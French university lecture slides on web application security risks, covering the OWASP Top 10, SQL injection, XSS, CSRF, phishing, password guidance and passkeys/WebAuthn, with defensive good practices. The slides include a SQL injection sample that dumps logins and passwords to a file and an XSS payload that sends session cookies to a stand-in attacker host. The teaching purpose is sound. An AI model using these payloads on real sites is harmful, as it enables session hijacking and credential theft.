# 12. Risques applicatifs

8 octobre 2024

# Développement web il3

#### Risques applicatifs des app web

HE-Arc (DGR) 2022

### Risque

- Faille ou bug permettant d'altérer le fonctionnement
- Un attaquant pourra :
  - Modifier le fonctionnement
  - Accéder ou modifier les données
- Présence possible à tous les niveaux d'un système
  - Application
  - Serveur et Client
  - OS
  - SGBD, ...
- Responsabilité des développeurs :
  - OS, serveurs, langages: patches rapidement disponibles
  - nos applications : c'est nous qui en sommes responsables

#### OWASP<sup>1</sup>

• Open Web Application Security Project

<sup>&</sup>lt;sup>1</sup>https://owasp.org/

- Fondation pour améliorer la sécurité des webapps
- Fondée en 2004, internationale, sans but lucratif
- Référence principale dans le domaine
- Propose :
  - Top 10 (web et mobile<sup>2</sup>): Méthode<sup>3</sup>, CVSS<sup>4</sup>, CWE<sup>5</sup>
  - Grande communauté d'experts
  - Formation, documentation et ressources
  - Outils d'audit, de tests et de formation

### Top 10<sup>6</sup> OWASP 2021 (fr<sup>7</sup> - historique<sup>8</sup>)

- 1. Contrôle d'accès défaillants
- 2. Défaillances cryptographiques
- 3. Injections
- 4. Conception non sécurisée
- 5. Mauvaise configuration de sécurité
- 6. Composants vulnérables et obsolètes
- 7. Identification & Authentification de mauvaise qualité
- 8. Manque d'intégrité des données et du logiciel
- 9. Carences des systèmes de contrôle et de journalisation
- 10. Falsification de requêtes côté serveur
  - Non exhaustif : ex. : risques liés à Node JS<sup>9</sup>

# Injection de code

- Données mal validées : possibilité d'exécuter du code
- Passées par requêtes :
  - formulaires
  - URL
  - \_
- Type de code injectable : TOUS!

<sup>&</sup>lt;sup>2</sup>https://owasp.org/www-project-mobile-top-10/

<sup>&</sup>lt;sup>3</sup>https://owasp.org/Top10/#methodology

<sup>&</sup>lt;sup>4</sup>https://www.first.org/cvss/calculator/3.0

<sup>&</sup>lt;sup>5</sup>https://cwe.mitre.org/top25/archive/2022/2022\_cwe\_top25.html

<sup>&</sup>lt;sup>6</sup>https://www.owasp.org/index.php/Category:OWASP\_Top\_Ten\_Project

<sup>&</sup>lt;sup>7</sup>https://owasp.org/Top10/fr/

<sup>8</sup>https://www.hahwul.com/cullinan/history-of-owasp-top-10/

 $<sup>^9</sup> https://cheatsheetseries.owasp.org/cheatsheets/NPM\_Security\_Cheat\_Sheet.html$ 

- HTML
- SQL
- Javascript
- ...

### **Injections SQL**

- Modifier les requêtes envoyées au SGBD
- Obtention d'un résultat non prévu par le développeur
- Deviner la structure du code pour l'exploiter
- SQL est puissant : UNION, INTO DUMPFILE, ...

### $Exemples ^{10} \\$

```
SELECT titre, num FROM livres WHERE num=2 UNION
SELECT login, password FROM user INTO DUMPFILE 'www/exploit.txt'
```


### **Eviter les injections SQL**

- N'accepter que des caractères valides
- A défaut, neutraliser les caractères dangereux
- Utiliser les entités HTML
- Vérifications strictes dans le code
- Eviter les noms prévisibles pour une appli critique

# **Cross Site Scripting (XSS)**

• Injection de code (html et script)

<sup>&</sup>lt;sup>10</sup>https://fr.wikipedia.org/wiki/Injection\_SQL



A High Level View of a typical XSS Attack

• Exécution par le navigateur du client

### **Cross Site Scripting (XSS)**

- Enjeux : tout ce qui est possible en JS
  - Redirection
  - Lecture de cookies (session, ...)
  - Envoi d'info à un autre serveur
  - Modification du contenu de la page
  - ...
- Souvent utilisé pour transmettre le cookie de session

```
<img src="http://www.urlinexistante.com/im.jpg"
    onerror="window.location='http://www.pirate.com/recupcookie.jsp?
    cookie='+document.cookie';">
```

### 3 types de XSS

- · Reflected XSS
  - Affichage d'une partie de la requête (recherche, erreur, ...)
- · Stored XSS

- Stockage dans la BDD et affichage (= exécution) par plusieurs clients
- DOM based XSS
  - Exécutée lors de la modification du DOM (Exemple<sup>11</sup>)

# Cross Site Request Forgery (CSRF - Sea Surf)

- Principe :
  - Faire réaliser à quelqu'un une action à son insu, avec ses propres infos d'authentification (credentials)
- Envoi par mail ou post forum de liens ou images
- Les URL correspondent à actions (vote, suppression, ...)

Exemple<sup>12</sup> (SOP, CORS)

### **Phishing**

- Site sosie d'un site officiel :
  - 1. L'utilisateur saisit ses données...
  - 2. ... l'attaquant les récupère...
  - 3. ... et les utilise sur le site officiel
- Difficile à contrer pour le développeur
- L'utilisateur doit être prudent
- Bien lire les URLS et le GUI du navigateur pas toujours suffisant
- Ne pas utiliser de lien dont on n'est pas sur de la source (Homograph Attack<sup>13</sup>, Homoglyphes<sup>14</sup>, Unicode Spoofing<sup>15</sup>)

# Risques non liés à l'application

- IoT : souvent mal sécurisé (shodan.io<sup>16</sup>)
- DoS
- Spoofing (IP, DNS, ARP)

<sup>&</sup>lt;sup>11</sup>https://www.owasp.org/index.php/DOM Based XSS

<sup>12</sup>https://www.owasp.org/index.php/CSRF

<sup>&</sup>lt;sup>13</sup>https://www.xudongz.com/blog/2017/idn-phishing/

<sup>&</sup>lt;sup>14</sup>https://github.com/codebox/homoglyph/blob/master/raw\_data/char\_codes.txt

<sup>&</sup>lt;sup>15</sup>https://onlineunicodetools.com/spoof-unicode-text

<sup>16</sup>https://www.shodan.io/

- Buffer Overflows (surtout en C)
- · Trojans, backdoors
- Usurpation de mots de passe : dictionnaire, force brute
- SOCIAL ENGINEERING !!!

#### **Authentification**

- Identification : annoncer qui on est
- Authentification : prouver qu'on est la personne qu'on prétend être :
  - 1. Avec quelque chose que l'on sait (PIN, mot de passe)
  - 2. Avec quelque chose que l'on **possède** (téléphone, token, ...)
  - 3. Avec quelque chose que l'on **est** (biométrie)
- La sécurité augmente si on combine ces facteurs
- Important de prendre en compte l'utilisabilité

### Top 500 passwords cloud



Figure 1: top 500 passwords cloud

## Mots de passe

- 30% of users have a password from the top 10'000 (source<sup>17</sup>)
- Our passwords habits revealed<sup>18</sup>
- xkcd's password strength<sup>19</sup>

<sup>&</sup>lt;sup>17</sup>https://mojoauth.com/blog/why-are-businesses-still-using-passwords/

 $<sup>^{18}</sup> https://visual.ly/our-password-habits-revealed \\$ 

<sup>19</sup>https://xkcd.com/936/

- 2017 : NIST 800-63-3<sup>20</sup> suivi par la NCSC<sup>21</sup>
  - Mots de passe longs plutôt qu'avec des caractères spéciaux
  - Ne forcer le changement qu'en cas de nécessité
  - Autoriser et accompagner l'utilisation de password managers
  - Utiliser la 2FA
- Plusieurs tentatives pour s'en affranchir :
  - Microsoft<sup>22</sup>, passwordless<sup>23</sup> authentication
  - 2022 : Passkeys : JS API WebAuthN<sup>24</sup> + CTAP/U2F<sup>25</sup>

# Passkeys<sup>26</sup>

- Paire de clés asymétriques au lieu d'un mot de passe
- Initiative de l'alliance FIDO<sup>27</sup>
- Fin 2022 : intégrée à Android, iOS, win11 et MacOS
- Résolution de challenges : pas d'info sensible sur le réseau
- 3 acteurs :
  - User Agent : Humain / Navigateur
  - Relying Party : Serveur (service auquel on veut s'authentifier)
  - Authenticator : Clef USB / Smartphone / OS + biométrie
- Communication :
  - User Agent <=> Authenticator : CTAP / U2F
  - User Agent <=> Relying Party : API JS WebAuthn<sup>28</sup>




Figure 2: Architecture




Figure 3: Reg

Passkeys: Acteurs<sup>29</sup>

Passkeys: Enregistrement<sup>30</sup>

Passkeys: Authentification<sup>31</sup>

#### Collecte d'information

- Toute information est bonne pour l'attaquant
  - Messages d'erreur
  - Configuration OS serveur
  - Configuration serveurs (http, sql, php, ...)
  - Identifiants et commentaires dans sources -au cas où-
  - SOCIAL ENGINEERING!
- Le développeur doit laisser filter un minimum d'info!
- Utilisée aussi par les "white hats" (ethical hackers) : Honeypots<sup>32</sup>

#### **Bonnes pratiques**

- Configuration stricte du serveur
- Valider toutes les entrées (formulaires, requêtes HTTP)
- Filtrage/encodage de toutes les entrées en entités HTML
- Ne jamais afficher directement une saisie de formulaire
  - Ni aucune donnée transmise par HTTP avant de l'avoir filtrée!
- Tester ses formulaires avec des expressions à risques
- Contrôler le maximum de paramètres (même si redondant) :

<sup>&</sup>lt;sup>20</sup>https://nakedsecurity.sophos.com/2016/08/18/nists-new-password-rules-what-you-need-to-know/

<sup>&</sup>lt;sup>21</sup>https://www.ncsc.gov.uk/guidance/password-guidance-simplifying-your-approach

<sup>&</sup>lt;sup>22</sup>https://www.microsoft.com/security/blog/2021/09/15/the-passwordless-future-is-here-for-your-microsoft-account/

 $<sup>^{23}</sup> https://hacks.mozilla.org/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-secure-simple-and-fast-to-deploy/2014/10/passwordless-authentication-secure-secure-secure-secure-secure-se$ 

<sup>&</sup>lt;sup>24</sup>https://en.wikipedia.org/wiki/WebAuthn

<sup>&</sup>lt;sup>25</sup>https://u2f-key.tech/fr/

<sup>&</sup>lt;sup>26</sup>https://medium.com/webauthnworks/introduction-to-webauthn-api-5fd1fb46c285

<sup>&</sup>lt;sup>27</sup>https://fidoalliance.org/members/

<sup>28</sup> https://webauthn.guide/

<sup>&</sup>lt;sup>29</sup>https://auth0.com/blog/introduction-to-web-authentication/

 $<sup>^{30}</sup> https://www.freecodecamp.org/news/intro-to-webauthn/\\$ 

<sup>&</sup>lt;sup>31</sup>https://www.freecodecamp.org/news/intro-to-webauthn/

<sup>32</sup>https://hackertarget.com/cowrie-honeypot-analysis-24hrs/




Figure 4: Auth

- Session, IP, user agent, proxy, ...
- Utiliser un framework
  - ces bonnes pratiques sont déjà implémentées
- Suites et logiciels de test

#### Références

- Référence
  - OWASP<sup>33</sup>, webinar fr 2016<sup>34</sup>
  - WebAuthn:  $w3c^{35}$ ,  $MDN^{36}$
- Exemples, explications
  - Présentation XSS et CSRF<sup>37</sup> en français
  - Protection CSRF<sup>38</sup> en français
- Utilitaires, tutos, exercices
  - Web Goat<sup>39</sup>
  - Insecure Labs<sup>40</sup>
  - Google-Gruyere<sup>41</sup>

#### **Sources**

<sup>&</sup>lt;sup>33</sup>https://www.owasp.org/index.php/Main\_Page

<sup>34</sup>https://www.youtube.com/watch?v=pHI2zitLph8

<sup>35</sup>https://www.w3.org/TR/webauthn/

<sup>&</sup>lt;sup>36</sup>https://developer.mozilla.org/en-US/docs/Web/API/Web\_Authentication\_API

<sup>&</sup>lt;sup>37</sup>https://www.journaldunet.com/developpeur/tutoriel/php/031030php\_nexen-xss1.shtml

 $<sup>^{38}</sup>$ https://www.apprendre-php.com/tutoriels/tutoriel-39-introduction-aux-cross-site-request-forgeries-ou-seasurf.html

 $<sup>^{39}</sup> https://www.owasp.org/index.php/Webgoat\\$ 

<sup>40</sup> https://www.insecurelabs.org/task

<sup>41</sup>https://google-gruyere.appspot.com/